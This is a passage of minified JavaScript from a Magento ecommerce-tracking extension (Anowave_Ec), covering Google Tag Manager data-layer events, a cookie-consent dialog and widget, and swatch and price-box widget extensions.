data={'event':'select_item','eventLabel':element.dataset.name,'item_list_id':element.dataset.list,'item_list_name':element.dataset.list,'ecommerce':{'items':[item]},'currentStore':element.dataset.store};AEC.CookieConsent.queue(()=>{AEC.Cookie.click(data).push(dataLayer);}).process();AEC.Time.track(dataLayer,AEC.Const.TIMING_CATEGORY_PRODUCT_CLICK,element.dataset.name,element.dataset.category);if(element.dataset.click){eval(element.dataset.click);}\nreturn true;},remove:function(context,dataLayer){var element=context;if(!AEC.gtm()){AEC.Time.track(dataLayer,AEC.Const.TIMING_CATEGORY_REMOVE_FROM_CART,element.dataset.name,element.dataset.category);}\nvar item={'item_name':element.dataset.name,'item_id':element.dataset.id,'price':parseFloat(element.dataset.price),'category':element.dataset.category,'item_brand':element.dataset.brand,'quantity':element.dataset.quantity,'currency':AEC.currencyCode};Object.entries(AEC.parseJSON(element.dataset.attributes)).forEach(([key,value])=>{item[key]=value;});Object.assign(item,item,AEC.GA4.augmentCategories(item));var data={'event':'remove_from_cart','eventLabel':element.dataset.name,'ecommerce':{'item_list_id':element.dataset.list,'item_list_name':element.dataset.list,'items':[item]}};AEC.EventDispatcher.trigger('ec.remove.data',data);if(AEC.Message.confirm){require(['Magento_Ui/js/modal/confirm'],function(confirmation){confirmation({title:AEC.Message.confirmRemoveTitle,content:AEC.Message.confirmRemove,actions:{confirm:function(){AEC.Cookie.remove(data).push(dataLayer);AEC.Time.track(dataLayer,AEC.Const.TIMING_CATEGORY_REMOVE_FROM_CART,element.dataset.name);(params=>{let form=document.createElement(\"form\");form.setAttribute('method','post');form.setAttribute('action',params.action);let formKey=jQuery.cookie('form_key');if(formKey){params.data['form_key']=formKey;}\nObject.entries(params.data).forEach(([name,value])=>{let input=document.createElement('input');input.setAttribute('type','text');input.setAttribute('name',name);input.setAttribute('value',value);form.append(input);});document.querySelector(\"body\").appendChild(form);form.submit();})(AEC.parseJSON(element.dataset.postAction));},cancel:function(){return false;},always:function(){return false;}}});});}\nelse{AEC.Cookie.remove(data).push(dataLayer);AEC.Time.track(dataLayer,AEC.Const.TIMING_CATEGORY_REMOVE_FROM_CART,element.dataset.name);}\nreturn false;},wishlist:function(context,dataLayer){var element=context;if(!AEC.gtm()){AEC.Time.track(dataLayer,AEC.Const.TIMING_CATEGORY_PRODUCT_WISHLIST,element.dataset.name,'Wishlist');return true;}\nlet attributes=JSON.parse(element.dataset.eventAttributes);AEC.Cookie.wishlist({event:element.dataset.event,eventLabel:element.dataset.eventLabel,ecommerce:{items:attributes.items}}).push(dataLayer);return true;},wishlistRemove:function(context,dataLayer){var element=context;if(!AEC.gtm()){AEC.Time.track(dataLayer,AEC.Const.TIMING_CATEGORY_PRODUCT_WISHLIST,element.dataset.name,'Wishlist');return true;}\nlet attributes=JSON.parse(element.dataset.eventAttributes);AEC.Cookie.wishlistRemove({event:element.dataset.event,eventLabel:element.dataset.eventLabel,ecommerce:{items:attributes.items}}).push(dataLayer);return true;},compare:function(context,dataLayer){var element=context;if(!AEC.gtm()){AEC.Time.track(dataLayer,AEC.Const.TIMING_CATEGORY_PRODUCT_COMPARE,element.dataset.name,'Compare');return true;}\nlet attributes=JSON.parse(element.dataset.eventAttributes);AEC.Cookie.compare({event:element.dataset.event,eventLabel:element.dataset.eventLabel,ecommerce:{items:attributes.items}}).push(dataLayer);return true;},Bind:(function(){return{apply:function(parameters){AEC.Persist.merge();AEC.Cookie.pushPrivate();document.addEventListener('DOMContentLoaded',()=>{document.body.addEventListener('catalogCategoryAddToCartRedirect',()=>{dataLayer.push({event:AEC.Const.CATALOG_CATEGORY_ADD_TO_CART_REDIRECT_EVENT});});});if(parameters){if(parameters.performance){if(window.performance){window.onload=function(){setTimeout(function(){var time=performance.timing.loadEventEnd-performance.timing.responseEnd;var timePayload={'event':'performance','performance':{'timingCategory':'Load times','timingVar':'load','timingValue':(time%60000)}};switch(window.google_tag_params.ecomm_pagetype){case'home':timePayload.performance.timingLabel='Home';AEC.CookieConsent.queue(()=>{dataLayer.push(timePayload);}).process();break;case'product':timePayload.performance.timingLabel='Product';AEC.CookieConsent.queue(()=>{dataLayer.push(timePayload);}).process();break;case'category':timePayload.performance.timingLabel='Category';AEC.CookieConsent.queue(()=>{dataLayer.push(timePayload);}).process();break;}},0);};}}}\nreturn this;}};})(),Time:(function(){var T={event:'trackTime',timingCategory:'',timingVar:'',timingValue:-1,timingLabel:''};var time=new Date().getTime();return{track:function(dataLayer,category,variable,label){T.timingValue=(new Date().getTime())-time;if(category){T.timingCategory=category;}\nif(variable){T.timingVar=variable;}\nif(label){T.timingLabel=label;}\n(function(callback){if(AEC.Const.COOKIE_DIRECTIVE){AEC.CookieConsent.queue(callback).process();}\nelse{callback.apply(window,[]);}})\n((function(dataLayer,T){return function(){dataLayer.push(T);};})(dataLayer,T));},trackContinue:function(dataLayer,category,variable,label){this.track(dataLayer,category,variable,label);time=new Date().getTime();}};})(),Persist:(function(){var DATA_KEY='persist';var proto='undefined'!=typeof Storage?{push:function(key,entity){var data=this.data();data[key]=entity;localStorage.setItem(DATA_KEY,JSON.stringify(data));return this;},data:function(){var data=localStorage.getItem(DATA_KEY);if(null!==data){return JSON.parse(data);}\nreturn{};},merge:function(){var data=this.data();var push={persist:{}};for(var i in data){push.persist[i]=data[i];}\ndataLayer.push(push);return this;},clear:function(){localStorage.setItem(DATA_KEY,JSON.stringify({}));return this;}}:{push:function(){},merge:function(){},clear:function(){}};proto.CONST_KEY_PROMOTION='persist_promotion';return proto;})(),Checkout:(function(){return{init:false,data:{},tracked:{},getData:function(){return this.data;},getPayload:function(){if(this.data&&this.data.hasOwnProperty('payload')){return this.data.payload;}\nreturn{error:'Missing checkout payload data'};},step:function(previous,current,currentCode){if(!this.init){return this.fail('Step tracking requires a checkout page.');}\nif(this.data&&this.data.hasOwnProperty('ecommerce')){this.data.ecommerce['step']=++current;AEC.EventDispatcher.trigger('ec.checkout.step.data',this.data);AEC.Cookie.checkout(this.data).push(dataLayer);}\nreturn this;},stepOption:function(step,option){if(!option){return this;}\nif(!this.init){return this.fail('Step option tracking requires a checkout page.');}\nif(!option.toString().length){return this;}\nvar data={'event':'checkoutOption','ecommerce':{'checkout_option':{'actionField':{'step':step,'option':option}}}};AEC.EventDispatcher.trigger('ec.checkout.step.option.data',data);AEC.CookieConsent.queue(()=>{AEC.Cookie.checkoutOption(data).push(dataLayer);}).process();return this;},fail:function(message){console.log(message);return this;}};})(),Cookie:(function(){return{data:null,privateData:null,reset:function(){if(AEC.reset){dataLayer.push({ecommerce:null});}\nreturn dataLayer;},push:function(dataLayer,consent){consent=typeof consent!=='undefined'?consent:true;if(this.data){if(consent){this.reset().push(this.data);}\nelse{this.reset().push(this.data);}\nthis.data=null;}\nreturn this;},pushPrivate:function(){var data=this.getPrivateData();if(data){dataLayer.push({privateData:data});}\nreturn this;},augment:function(products){var reference=AEC.Storage.reference().get();if(reference){for(var i=0,l=products.length;i<l;i++){for(var a=0,b=reference.length;a<b;a++){if(products[i].item_id.toString().toLowerCase()===reference[a].id.toString().toLowerCase()){products[i].category=reference[a].category;}}}}\nreturn products;},click:function(data){AEC.EventDispatcher.trigger('ec.cookie.click.data',data);this.data=data;return this;},add:function(data){AEC.EventDispatcher.trigger('ec.cookie.add.data',data);this.data=data;return this;},remove:function(data){AEC.EventDispatcher.trigger('ec.cookie.remove.item.data',data);this.data=data;if(AEC.localStorage){this.data.ecommerce.items=this.augment(this.data.ecommerce.items);}\nreturn this;},compare:function(data){AEC.EventDispatcher.trigger('ec.cookie.compare.data',data);this.data=data;return this;},wishlist:function(data){AEC.EventDispatcher.trigger('ec.cookie.wishlist.data',data);this.data=data;return this;},wishlistRemove:function(data){AEC.EventDispatcher.trigger('ec.cookie.wishlist.remove.data',data);this.data=data;return this;},update:function(data){AEC.EventDispatcher.trigger('ec.cookie.update.item.data',data);this.data=data;return this;},visitor:function(data){AEC.EventDispatcher.trigger('ec.cookie.visitor.data',data);this.data=(function(data,privateData){if(privateData){if(privateData.hasOwnProperty('visitor')){data.visitorId=privateData.visitor.visitorId;data.visitorLoginState=privateData.visitor.visitorLoginState;}}\nreturn data;})(data,AEC.Cookie.getPrivateData());return this;},detail:function(data){AEC.EventDispatcher.trigger('ec.cookie.detail.data',data);this.data=data;return this;},purchase:function(data){AEC.EventDispatcher.trigger('ec.cookie.purchase.data',data);this.data=data;if(AEC.localStorage){this.data.ecommerce.purchase.items=this.augment(this.data.ecommerce.purchase.items);}\nreturn this;},impressions:function(data){AEC.EventDispatcher.trigger('ec.cookie.impression.data',data);this.data=data;return this;},checkout:function(data){AEC.EventDispatcher.trigger('ec.cookie.checkout.step.data',data);this.data=data;if(AEC.localStorage){this.data.ecommerce.items=this.augment(this.data.ecommerce.items);}\nreturn this;},checkoutOption:function(data){AEC.EventDispatcher.trigger('ec.cookie.checkout.step.option.data',data);this.data=data;return this;},promotion:function(data){AEC.EventDispatcher.trigger('ec.cookie.promotion.data',data);this.data=data;return this;},promotionClick:function(data,element){AEC.EventDispatcher.trigger('ec.cookie.promotion.click',data,{element:element});this.data=data;return this;},remarketing:function(data){AEC.EventDispatcher.trigger('ec.cookie.remarketing.data',data);this.data=data;return this;},getPrivateData:function(){if(!this.privateData){var cookie=this.get('privateData');if(cookie){this.privateData=this.parse(cookie);}}\nreturn this.privateData;},set:function(name,value,days){if(!days){days=30;}\nlet date=new Date();date.setTime(date.getTime()+(days*24*60*60*1000));document.cookie=name+\"=\"+value+\"; expires=\"+date.toGMTString()+\"; path=/\";return this;},get:function(name){var start=document.cookie.indexOf(name+\"=\"),len=start+name.length+1;if((!start)&&(name!=document.cookie.substring(0,name.length))){return null;}\nif(start==-1){return null;}\nvar end=document.cookie.indexOf(String.fromCharCode(59),len);if(end==-1){end=document.cookie.length;}\nreturn decodeURIComponent(document.cookie.substring(len,end));},unset:function(name){document.cookie=name+\"=\"+\"; path=/; expires=\"+(new Date(0)).toUTCString();return this;},parse:function(json){var json=decodeURIComponent(json.replace(/\\+/g,' '));return JSON.parse(json);}};})(),CookieConsent:(function(){return{chain:{},endpoints:{},cookies:{},nonce:{},widget:{display:false,color:'rgba(0,0,0,1)',colorEnd:'rgba(0,0,0,1)'},queue:function(callback,event){event=typeof event!=='undefined'?event:AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED_EVENT;if(!this.chain.hasOwnProperty(event)){this.chain[event]=[];}\nthis.chain[event].push(callback);return this;},dispatch:function(consent){AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED=true;dataLayer.push(consent);return this.process(consent.event);},process:function(event){event=typeof event!=='undefined'?event:AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED_EVENT;if(this.getConsent(event)){this.dequeue(event);}\nelse if(AEC.Const.COOKIE_DIRECTIVE_OVERRIDE_DECLINE){this.dequeue(event);}\nreturn this;},dequeue:function(event){if(this.chain.hasOwnProperty(event)){for(a=0,b=this.chain[event].length;a<b;a++){this.chain[event][a].apply(this,[]);}\nthis.chain[event]=[];}\nreturn this;},getConsent:function(event){return!AEC.Const.COOKIE_DIRECTIVE?true:1==AEC.Cookie.get(event);},acceptGoogleConsent:function(segments){if('function'===typeof gtag){const consentMode=true===AEC.Const.COOKIE_DIRECTIVE_SEGMENT_MODE?{ad_storage:-1!==segments.indexOf('cookieConsentMarketingGranted')?'granted':'denied',security_storage:-1!==segments.indexOf('cookieConsentGranted')?'granted':'denied',functionality_storage:-1!==segments.indexOf('cookieConsentGranted')?'granted':'denied',personalization_storage:-1!==segments.indexOf('cookieConsentPreferencesGranted')?'granted':'denied',analytics_storage:-1!==segments.indexOf('cookieConsentAnalyticsGranted')?'granted':'denied',ad_user_data:-1!==segments.indexOf('cookieConsentUserdata')?'granted':'denied',ad_personalization:-1!==segments.indexOf('cookieConsentPersonalization')?'granted':'denied'}:{ad_storage:'granted',security_storage:'granted',functionality_storage:'granted',personalization_storage:'granted',analytics_storage:'granted',ad_user_data:'granted',ad_personalization:'granted'};gtag('consent','update',consentMode);localStorage.setItem('consentMode',JSON.stringify(consentMode));window.dispatchEvent(new CustomEvent(\"consent_accept\",{detail:{consentMode:consentMode,segments:segments}}));}\nreturn this;},acceptConsent:function(event){return this.dispatch({event:event});},declineConsent:function(event){return this.dispatch({event:event});},declineGoogleConsent:function(){if('function'===typeof gtag){const consentMode={ad_storage:'denied',security_storage:'denied',functionality_storage:'denied',personalization_storage:'denied',analytics_storage:'denied',ad_user_data:'denied',ad_personalization:'denied'};gtag('consent','update',consentMode);localStorage.setItem('consentMode',JSON.stringify(consentMode));window.dispatchEvent(new CustomEvent(\"consent_decline\",{detail:{consentMode:consentMode}}));}\nreturn this;},setEndpoints:function(endpoints){this.endpoints=endpoints;return this;},getConsentDialog:function(dataLayer){var endpoints=this.endpoints;if(1==AEC.Cookie.get(AEC.Const.COOKIE_DIRECTIVE_CONSENT_DECLINE_EVENT)){AEC.CookieConsent.declineGoogleConsent([AEC.Const.COOKIE_DIRECTIVE_CONSENT_DECLINE_EVEN]).getWidget();return true;}\nif(1!=AEC.Cookie.get(AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED_EVENT)){this.renderConsentDialog(dataLayer);}\nelse{if(AEC.Const.COOKIE_DIRECTIVE_SEGMENT_MODE){(segments=>{let grant=[];for(i=0,l=segments.length;i<l;i++){if(1==AEC.Cookie.get(segments[i])){AEC.CookieConsent.acceptConsent(segments[i]);grant.push(segments[i]);}}\nAEC.CookieConsent.acceptGoogleConsent(grant).getWidget();})(AEC.Const.COOKIE_DIRECTIVE_SEGMENT_MODE_EVENTS);}\nelse{AEC.CookieConsent.acceptConsent(AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED_EVENT).getWidget();}}},closeConsentDialog:function(directive){directive.remove();this.getWidget();return this;},renderConsentDialog:function(dataLayer){let template=document.querySelector('template[data-consent]');(endpoints=>{var directive=(body=>{body.insertAdjacentHTML('beforeend',template.innerHTML);return body.lastElementChild;})(document.body);let uuid=AEC.Cookie.get('cookieUuid');if(uuid){directive.querySelector('[data-consent-uuid').innerHTML=uuid;}\nlet check_default=Number(directive.dataset.check);directive.querySelectorAll('input[type=checkbox][data-consent]').forEach(checkbox=>{checkbox.checked=AEC.CookieConsent.getConsent(checkbox.dataset.consent)?true:(!uuid&&check_default?true:false);});directive.querySelector('[data-consent-uuid-wrapper]').style.display=uuid?'block':'none';(directive=>{let listener=event=>{if(event.key==='Escape'){AEC.CookieConsent.closeConsentDialog(directive).acquireProxyCookies();}};document.addEventListener('keydown',event=>{listener(event);document.removeEventListener('keydown',listener);});})(directive);directive.querySelectorAll('a.customize').forEach(element=>{let customize=directive.querySelector('.ec-gtm-cookie-directive-customize');element.addEventListener('click',event=>{if('block'===customize.style.display){directive.querySelector('a.action.accept').style.display='none';customize.style.display='none';}\nelse{directive.querySelector('a.action.accept').style.display='block';customize.style.display='block';}\nevent.target.innerHTML='block'===customize.style.display?event.target.dataset.hide:event.target.dataset.show;});});directive.querySelectorAll('a.ec-gtm-cookie-directive-note-toggle').forEach(element=>{element.addEventListener('click',event=>{if('block'===event.target.nextElementSibling.style.display){event.target.nextElementSibling.style.display='none';}\nelse{directive.querySelectorAll('.ec-gtm-cookie-directive-note').forEach(note=>{note.previousElementSibling.innerHTML=note.previousElementSibling.dataset.show;note.style.display='none';});event.target.nextElementSibling.style.display='block';}\nevent.target.innerHTML='block'===event.target.nextElementSibling.style.display?event.target.dataset.hide:event.target.dataset.show;});});directive.querySelectorAll('a.accept').forEach(element=>{element.addEventListener('click',event=>{event.target.text=event.target.dataset.confirm;var grant=[...directive.querySelectorAll('[name=\"cookie[]\"]:checked')].map(element=>{return element.value});grant.unshift('cookieConsentGranted');AEC.CookieConsent.acceptGoogleConsent(grant);AEC.Request.post(endpoints.cookie,{cookie:grant},response=>{Object.keys(response).forEach(event=>{AEC.CookieConsent.acceptConsent(event);});AEC.CookieConsent.closeConsentDialog(directive).acquireProxyCookies();});});});directive.querySelectorAll('a.accept-all').forEach(element=>{element.addEventListener('click',event=>{event.target.text=event.target.dataset.confirm;[...directive.querySelectorAll('[name=\"cookie[]\"]')].forEach(element=>{element.checked=true;});var grant=[...directive.querySelectorAll('[name=\"cookie[]\"]:checked')].map(element=>{return element.value});grant.unshift('cookieConsentGranted');AEC.CookieConsent.acceptGoogleConsent(grant);AEC.Request.post(endpoints.cookie,{cookie:grant},response=>{Object.keys(response).forEach(event=>{AEC.CookieConsent.acceptConsent(event);});AEC.CookieConsent.closeConsentDialog(directive).acquireProxyCookies();});});});directive.querySelectorAll('a.decline').forEach(element=>{element.addEventListener('click',event=>{[...directive.querySelectorAll('[name=\"cookie[]\"]')].forEach(element=>{element.checked=false;});AEC.CookieConsent.declineGoogleConsent();AEC.Request.post(endpoints.cookie,{decline:true},response=>{Object.keys(response).forEach(event=>{AEC.CookieConsent.declineConsent(event);});AEC.CookieConsent.closeConsentDialog(directive).acquireProxyCookies();});});});directive.querySelectorAll('a.close').forEach(element=>{element.style.display=AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED?'block':'none';element.addEventListener('click',event=>{AEC.CookieConsent.closeConsentDialog(directive).acquireProxyCookies();});});})(this.endpoints);return this;},acquireProxyCookies:function(){const acquire=localStorage.getItem(\"acquire\");if(!acquire){document.cookie.split(';').map(e=>e.trim()).forEach(cookie=>{let name=cookie.substr(0,cookie.indexOf('='));if(!this.cookies.hasOwnProperty(name)){this.cookies[name]=true;}});AEC.Request.post(this.endpoints.cookieConsent,{cookies:this.cookies},response=>{return true;});localStorage.setItem(\"acquire\",true);}\nreturn this;},setProxy:function(){if(true){let cookieDesc=Object.getOwnPropertyDescriptor(Document.prototype,'cookie')||Object.getOwnPropertyDescriptor(HTMLDocument.prototype,'cookie');function checkStorage(){return[].concat.apply([],[]);}\nwindow.addEventListener('captured_cookie',event=>{this.cookies[event.detail.cookie.name]=event.detail.cookie.value;});if(cookieDesc&&cookieDesc.configurable){Object.defineProperty(document,'cookie',{get:function(){return cookieDesc.get.call(document);},set:function(val){var c=val.split('=')[0];if(val[0]==='!'){cookieDesc.set.call(document,val.slice(1));}\nelse if(-1==checkStorage().indexOf(c)){cookieDesc.set.call(document,val);window.dispatchEvent(new CustomEvent(\"captured_cookie\",{detail:{cookie:{name:c,value:val}}}));}\nelse{blocked.push(val);}}});}}\nreturn this;},setNonce:function(nonce){this.nonce=nonce;return this;},setWidget:function(options){(()=>{let block={};let materialize=(script,nonce)=>{let tag=document.createElement('script');tag.type=\"text/javascript\";tag.innerHTML=script.innerHTML;if(script.getAttribute('src')){tag.src=script.src;}\ntag.setAttribute('nonce',nonce);script.parentNode.appendChild(tag);script.parentNode.removeChild(script);};let pickup=event=>{document.querySelectorAll('script[data-consent]').forEach(script=>{let segment=script.dataset.segment;if(-1!=event.detail.segments.indexOf(segment)){delete script.dataset.consent;delete script.dataset.segment;materialize(script,this.nonce);}});};window.addEventListener('consent_accept',event=>{pickup(event);(e=>{window.addEventListener('load',event=>{pickup(e);});})(event);});})();this.widget={...this.widget,...options};return this;},getWidget:function(){if(this.widget.display){let svg=(node=>{return(text=>{let styles={position:'fixed',bottom:'10px',left:'10px','z-index':'9999',cursor:'pointer'};let style=Object.entries(styles).map(([key,value])=>{return[key,value].join(':');});let svg=node('svg',{id:'consentWidget',width:52,height:50,style:style.join(';')});let gradient=node('linearGradient',{id:'gradient',gradientTransform:'rotate(90)'});let filter=node('filter',{id:'shadow'});[node('feDropShadow',{dx:'0',dy:'0',stdDeviation:'0.7','flood-opacity':0.5}),].forEach(element=>{filter.appendChild(element);});let count=parseInt(text);[node('stop',{offset:'0%','stop-color':this.widget.color}),node('stop',{offset:'100%','stop-color':this.widget.colorEnd})].forEach(element=>{gradient.appendChild(element);});if(0){svg.appendChild(filter);}\nsvg.appendChild(gradient);let transform='scale(1.5 1.5) translate(0 10)';[node('path',{id:'a',d:'M22.6004 0H7.40039C3.50039 0 0.400391 3.1 0.400391 7C0.400391 10.9 3.50039 14 7.40039 14H22.6004C26.5004 14 29.6004 10.9 29.6004 7C29.6004 3.1 26.4004 0 22.6004 0ZM1.60039 7C1.60039 3.8 4.20039 1.2 7.40039 1.2H17.3004L14.2004 12.8H7.40039C4.20039 12.8 1.60039 10.2 1.60039 7Z',filter:'url(#shadow)',fill:'url(#gradient)',transform:transform}),node('path',{id:'b',d:'M24.6012 4.0001C24.8012 4.2001 24.8012 4.6001 24.6012 4.8001L22.5012 7.0001L24.7012 9.2001C24.9012 9.4001 24.9012 9.8001 24.7012 10.0001C24.5012 10.2001 24.1012 10.2001 23.9012 10.0001L21.7012 7.8001L19.5012 10.0001C19.3012 10.2001 18.9012 10.2001 18.7012 10.0001C18.5012 9.8001 18.5012 9.4001 18.7012 9.2001L20.8012 7.0001L18.6012 4.8001C18.4012 4.6001 18.4012 4.2001 18.6012 4.0001C18.8012 3.8001 19.2012 3.8001 19.4012 4.0001L21.6012 6.2001L23.8012 4.0001C24.0012 3.8001 24.4012 3.8001 24.6012 4.0001Z',fill:'rgba(255,255,255,1)',transform:transform}),node('path',{id:'c',d:'M12.7 4.1002C12.9 4.3002 13 4.7002 12.8 4.9002L8.6 9.8002C8.5 9.9002 8.4 10.0002 8.3 10.0002C8.1 10.1002 7.8 10.1002 7.6 9.9002L5.4 7.7002C5.2 7.5002 5.2 7.1002 5.4 6.9002C5.6 6.7002 6 6.7002 6.2 6.9002L8 8.6002L11.8 4.1002C12 3.9002 12.4 3.9002 12.7 4.1002Z',fill:'url(#gradient)',transform:transform})].forEach(element=>{svg.appendChild(element);});let loader=node('circle',{id:'d',cx:13,cy:25.5,r:6,fill:'transparent',stroke:'url(#gradient)','stroke-width':2,'stroke-dasharray':'60 40','stroke-dashoffset':40,filter:'url(#shadow)',style:'display:none'});[node('animateTransform',{attributeName:\"transform\",attributeType:\"XML\",type:\"rotate\",dur:\"1s\",from:\"0 13 25.5\",to:\"360 13 25.5\",repeatCount:\"indefinite\"})].forEach(element=>{loader.appendChild(element);});svg.appendChild(loader);return svg;});})((n,v)=>{n=document.createElementNS(\"http://www.w3.org/2000/svg\",n);for(var p in v){n.setAttributeNS(null,p,v[p]);}\nreturn n;});let widget=svg();this.deleteWidget();document.body.appendChild(widget);document.body.querySelectorAll('[id=consentWidget]').forEach(element=>{element.addEventListener('click',event=>{AEC.CookieConsent.renderConsentDialog(dataLayer);});});return widget;}\nreturn null;},deleteWidget:function(){document.body.querySelectorAll('[id=consentWidget]').forEach(element=>{element.parentNode.removeChild(element);});return this;},loader:(function(){return{show:function(){document.querySelectorAll('[id=c]').forEach(e=>{e.style.display='none'});document.querySelectorAll('[id=d]').forEach(e=>{e.style.display='block'});},hide:function(){document.querySelectorAll('[id=c]').forEach(e=>{e.style.display='block'});document.querySelectorAll('[id=d]').forEach(e=>{e.style.display='none'});}}})()}})(),Storage:(function(api){return{set:function(property,value){if('undefined'!==typeof(Storage)){localStorage.setItem(property,JSON.stringify(value));}\nreturn this;},get:function(property){if('undefined'!==typeof(Storage)){return JSON.parse(localStorage.getItem(property));}\nreturn null;},reference:function(){return(function(storage){return{set:function(reference){var current=storage.get('category.add')||[];var exists=(function(current,reference){for(i=0,l=current.length;i<l;i++){if(current[i].id.toString().toLowerCase()===reference.id.toString().toLowerCase()){current[i].category=reference.category;return true;}}\nreturn false;})(current,reference);if(!exists){current.push(reference);}\nstorage.set('category.add',current);return this;},get:function(){return storage.get('category.add');}}})(this);}}})(),gtm:function(){if(\"undefined\"===typeof google_tag_manager){console.log('Unable to detect Google Tag Manager. Please verify if GTM install snippet is available.');return false;}\nreturn true;},parseJSON:function(content){if('object'===typeof content){return content;}\nif('string'===typeof content){try{return JSON.parse(content);}\ncatch(e){}}\nreturn{};},getPayloadSize:function(object){var objects=[object],size=0;for(var index=0;index<objects.length;index++){switch(typeof objects[index]){case'boolean':size+=4;break;case'number':size+=8;break;case'string':size+=2*objects[index].length;break;case'object':if(Object.prototype.toString.call(objects[index])!='[object Array]'){for(var key in objects[index])size+=2*key.length;}\nfor(var key in objects[index]){var processed=false;for(var search=0;search<objects.length;search++){if(objects[search]===objects[index][key]){processed=true;break;}}\nif(!processed)objects.push(objects[index][key]);}}}\nreturn size;},getPayloadChunks:function(arr,len){var chunks=[],i=0,n=arr.length;while(i<n){chunks.push(arr.slice(i,i+=len));};return chunks;},url:function(url){return[this.Const.URL,url].join('');},EventDispatcher:(function(){return{events:{},on:function(event,callback){var handlers=this.events[event]||[];handlers.push(callback);this.events[event]=handlers;},trigger:function(){let args=[...arguments];let event=args?args.shift():null;let handlers=this.events[event]||[];let data=args?args.shift():{};let options=args?args.shift():{};if(!handlers||handlers.length<1){return;}\nconsole.log(event+'('+handlers.length+' listeners)');handlers.forEach(function(handler){handler(data,options);});}}})(),Request:(function(){return{get:function(url,params,callback){this.execute('GET',[url,this.serialize(params)].join('?'),callback).send(null);},post:function(url,params,callback){this.execute('POST',url,callback).send(this.serialize(params));},execute:function(method,url,callback){try{var request=new XMLHttpRequest();request.open(method,url,true);request.setRequestHeader('Content-Type','application/x-www-form-urlencoded');request.setRequestHeader('X-Requested-With','XMLHttpRequest');request.addEventListener('load',()=>{let response;if('application/json'===request.getResponseHeader(\"Content-Type\")){response=JSON.parse(request.responseText);}\nelse{response=request.responseText;}\nif('function'===typeof callback){callback(response);}});}\ncatch(e){console.log(e.message);return null;}\nreturn request;},serialize:function(entity,prefix){var query=[];Object.keys(entity).map(key=>{var k=prefix?prefix+\"[\"+key+\"]\":key,value=entity[key];query.push((value!==null&&typeof value===\"object\")?this.serialize(value,k):encodeURIComponent(k)+\"=\"+encodeURIComponent(value));});return query.join(\"&\");}}})(),UUID:(()=>{return{generate:event=>{event=event||{};let uuid='xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g,function(c){var r=Math.random()*16|0,v=c=='x'?r:(r&0x3|0x8);return v.toString(16);});if(-1==['AddToCart'].indexOf(event)){try{let current=AEC.Cookie.get('facebook_latest_uuid');if(current){current=JSON.parse(current);if(current.hasOwnProperty('uuid')&&current.hasOwnProperty('event')){if(event.event===current.event){uuid=current.uuid;}}}}\ncatch(e){}}\nevent['uuid']=uuid;if(AEC.Const.COOKIE_DIRECTIVE){if(AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED){AEC.Cookie.set('facebook_latest_uuid',JSON.stringify(event));}}\nelse{AEC.Cookie.set('facebook_latest_uuid',JSON.stringify(event));}\nreturn uuid;}}})()}})();","Anowave_Ec/js/swatch-renderer.min.js":"define(['jquery'],function($){'use strict';return function(widget){$.widget('mage.SwatchRenderer',widget,{_UpdatePrice:function(){this._super();var context=this;if('undefined'!==typeof AEC){(function(callback){if('undefined'!==typeof AEC&&'undefined'!==typeof AEC.Const&&'undefined'!==typeof dataLayer){if(AEC.Const.COOKIE_DIRECTIVE){AEC.CookieConsent.queue(callback).process();}\nelse{callback.apply(window,[]);}}})\n((function(context){if(context&&'undefined'!==typeof context.getProduct()&&'undefined'!==typeof AEC.CONFIGURABLE_SIMPLES){var simple={},key=context.getProduct().toString();if(AEC.CONFIGURABLE_SIMPLES.hasOwnProperty(key)){simple=AEC.CONFIGURABLE_SIMPLES[key];}\nreturn function(){let list='Configurable swatch',item={item_id:AEC.simples?simple.id:simple.parent,item_name:AEC.simples?simple.name:simple.parent_name,item_list_name:list,item_list_id:list,price:Number(simple.price),quantity:1};if(simple.hasOwnProperty('configurations')){item['configurations']=simple.configurations;}\nif(simple.hasOwnProperty('configurations')){let variant=[];simple.configurations.forEach(configuration=>{variant.push(configuration.variant);});if(!AEC.simples){item['item_variant']=variant.join(',');}}\ndataLayer.push({event:'view_item',ecommerce:{currency:AEC.currencyCode,value:item.price,items:[item]}});$('[data-event=\"add_to_cart\"]').data('simple-id',simple.id).attr('data-simple-id',simple.id);if(\"function\"===typeof fbq){fbq(\"track\",\"CustomizeProduct\",{eventID:AEC.UUID.generate({event:'CustomizeProduct'})});}}}\nelse{return function(){dataLayer.push({'event':'resetsSwatchSelection'});}}})(this));}}});return $.mage.SwatchRenderer;}});","Anowave_Ec/js/price-box.min.js":"define(['jquery','Magento_Catalog/js/price-utils','underscore','mage/template'],function($,utils,_,mageTemplate){'use strict';return function(widget){$.widget('mage.priceBox',widget,{map:{},reloadPrice:function reDrawPrices(){this._super();let options={};if('undefined'!==typeof AEC){let price=null;if(AEC.tax){if(this.cache.displayPrices.hasOwnProperty('finalPrice')){price=this.cache.displayPrices.finalPrice.amount;}}\nelse{if(this.cache.displayPrices.hasOwnProperty('basePrice')){price=this.cache.displayPrices.basePrice.amount;}}\nif(price){let button=document.querySelector('[id=product-addtocart-button]');if(button){button.dataset.price=price.toFixed(2);}\nlet wrapper=document.querySelector('[id=product-item-info_'+this.options.productId+']');if(wrapper){wrapper.querySelectorAll('button.tocart').forEach(button=>{button.dataset.price=price.toFixed(2);});}}}\n[...document.querySelectorAll('input[data-selector]:checked')].filter(element=>{return 0===element.dataset.selector.indexOf('options')}).forEach(element=>{let label=document.querySelector('label[for=\"'+element.id+'\"]');if(label){let value=label.querySelector('span:first-child').innerText.trim();if(value){let control=element.closest('.control');if(control){let label=control.parentNode.querySelector('label[for='+element.id+']').querySelector('span:first-child').innerText.trim();let key=label.split('').map(char=>char.charCodeAt(0)).reduce((a,b)=>a+b,0);if(!options.hasOwnProperty(key)){options[key]=[];}\noptions[key].push({label:label,value:value});}}}});if(Object.keys(options).length){let payload={event:'customize',eventData:[]}\nObject.entries(options).forEach(([key,value])=>{payload.eventData.push(value);});dataLayer.push(payload);}}});return $.mage.priceBox;}});","Anowave_Ec/js/sidebar.min.js":"define(['jquery'],function($){'use strict';return function(widget){return 